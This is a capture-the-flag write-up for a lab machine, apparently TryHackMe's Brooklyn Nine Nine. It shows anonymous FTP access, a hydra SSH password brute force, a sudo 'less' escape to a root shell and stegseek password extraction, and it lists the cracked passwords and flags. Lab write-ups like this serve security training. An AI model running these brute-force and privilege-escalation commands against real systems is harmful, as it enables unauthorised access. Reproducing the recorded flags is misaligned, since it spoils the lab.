 Room Name Brooklyn Nine Nine
Ports 21,22,80
Web 80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
/ contains full page 'brooklyn99.jpg'
View source: contains the comment <!-- Have you ever heard of steganography? -->
SMB/FTP/NFS 21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r--    1 0        0             119 May 17  2020 note_to_jake.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.6.20.85
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
Remote Connectivity 22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Active Directory
Database
Other
Initial Access
1 $ ftp $IP # Exploit anonymous FTP
ftp> get note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
Potential usernames: amy, holt, and jake, with jake being identified with a weak password.
2 Brute force SSH using 'jake' as the candidate username and rockyou.txt as the input file.
$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://$IP -t 4 -f -V
Note: Cracked password is in the first 100 of rockyou.txt
[ATTEMPT] target 10.10.98.155 - login "jake" - pass 3 of 14344399 [ch
[22][ssh] host: 10.10.98.155   login: jake   password: 9
[STATUS] attack finished for 10.10.98.155 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-16 17:29:05
3 $ ssh jake@$IP
$ find / -name user.txt 2>/dev/null
$ cat /home/holt/user.txt
4
PrivEsc
1 Leverage sudo to read /root/root.txt
$ sudo less /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0e 481845
Enjoy!!
/root/root.txt (END)
2 We didn't exactly escalate to a root shell however.
Using the technique at GTFOBins
jake@brookly_nine_nine:~$ sudo less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)
# date
Fri Dec 16 23:06:14 UTC 2022
#
3 Steganography
$ stegseek ./brooklyn99.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "admin"
[i] Original filename: "note.txt".
[i] Extracting to "brooklynn99.jpg.out".
$ cat brooklynn99.jpg.out
Holts Password:
flu enine
Enjoy!!
4 $ su - holt
$ sudo -l
Shows sudo access to /bin/nano - can also be used to read /root/root.txt
Post Exploitation ssh jake@$IP (using cracked password)
ssh holt@$IP (using stego discovered password)
Reconnection
jake: 987
holt: flu enine
ee11cbb1 aac0ca060c23ee
63a9f0e 6b649e85481845